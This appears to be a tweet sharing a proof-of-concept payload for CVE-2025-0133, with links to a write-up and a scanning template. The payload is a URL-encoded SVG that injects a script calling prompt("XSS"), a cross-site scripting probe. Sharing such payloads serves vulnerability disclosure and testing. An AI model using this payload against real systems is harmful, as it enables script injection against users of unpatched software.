 h4x0r_fr34k's tweet image. Post 2/100
CVE-2025-0133 : Payload + Template

Payload: %3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cscript%3Eprompt%28%22XSS%22%29%3C%2Fscript%3E%3C%2Fsvg%3E

Write-up: codewithvamp.medium.com/cve-2025-0133-…

Template: github.com/projectdiscove…

---- 
Check About…